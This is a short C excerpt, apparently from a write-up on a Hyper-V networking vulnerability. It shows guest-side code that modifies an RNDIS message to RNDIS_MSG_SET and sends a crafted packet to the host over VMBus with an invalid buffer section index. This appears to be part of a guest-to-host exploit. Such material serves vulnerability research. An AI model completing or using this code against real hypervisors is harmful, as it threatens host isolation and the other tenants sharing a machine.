 ******************************************************************************
void * ptmp = phys_to_virt(pagebuffers[0].pfn << PAGE_SHIFT);
ptmp += pagebuffers[0].offset;
struct rndis_message * rndis_msg = (struct rndis_message *)ptmp;
struct nvsp_message * nvspmsg = (struct nvsp_message *)buffer;
modify_rndis_data(rndis_msg);// Modify ndis_msg_type to RNDIS_MSG_SET(5)
nvspmsg->msg.v1_msg.send_rndis_pkt.send_buf_section_size = rndis_msg->msg_len;
pagebuffers[0].len = rndis_msg->msg_len;

struct nvsp_message halt_packet;
halt_packet.hdr.msg_type = NVSP_MSG1_TYPE_SEND_RNDIS_PKT;
halt_packet.msg.v1_msg.send_rndis_pkt.channel_type = 1;
halt_packet.msg.v1_msg.send_rndis_pkt.send_buf_section_size = rndis_msg->msg_len;
halt_packet.msg.v1_msg.send_rndis_pkt.send_buf_section_index = NETVSC_INVALID_INDEX;
vmbus_sendpacket_pagebuffer_ctl_old(g_hvdevice->channel,pagebuffers, pagecount,
&halt_packet, sizeof(struct nvsp_message),(unsigned long)&halt_packet, 1, 1);
******************************************************************************